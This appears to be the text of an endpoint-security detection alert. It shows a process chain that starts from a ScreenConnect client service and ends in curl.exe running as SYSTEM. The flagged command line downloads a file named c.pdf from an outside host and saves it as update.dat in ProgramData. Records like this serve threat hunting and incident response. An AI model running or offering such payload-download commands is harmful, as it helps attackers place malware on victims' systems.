 Detection Timeline
Monitored wininit.exe (1 of 5) Interval: Unknown #924
Monitored services.exe (2 of 5) Interval: 0s #996
Monitored ScreenConnect.ClientService.exe of 5) Interval: 0s #4400
Monitored cmd.exe (4 of 5) Interval: 1d 9h 48m 54s #13360
High curl.exe (5 of 5) Interval: 1s #21192
Process Details
Parent PID 13360
PID 21192
User NT AUTHORITY\SYSTEM
User ID S-1-5-18
Process Name curl.exe
Detection Rule ThreatOps Hunting
Started At 2024-02-22 20:37:52 UTC
Elevated Access Privileges False
Executable C:\Windows\System32\curl.exe
Command Line curl http://minish.wiki.gd/c.pdf -o
c:\\programdata\\update.dat